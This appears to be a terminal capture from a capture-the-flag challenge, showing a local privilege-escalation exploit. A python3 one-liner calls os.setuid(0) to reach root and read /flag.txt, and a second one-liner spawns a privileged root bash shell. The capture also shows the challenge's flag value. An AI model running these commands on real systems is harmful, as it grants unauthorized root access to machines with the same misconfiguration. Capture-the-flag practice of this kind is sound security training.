 player@lx06 - ssh - 80x24
player@lx06:~$ python3 -c 'import os; os.setuid(0); \
os.system("id; cat /flag.txt")'
uid=0(root) gid=1001(player) groups=1001(player)
Ly_Flag{hfoogq7b}
# equivalent one-liner: spawn a root shell
python3 -c 'import os; os.setuid(0); os.execl("/bin/bash","bash","-p")'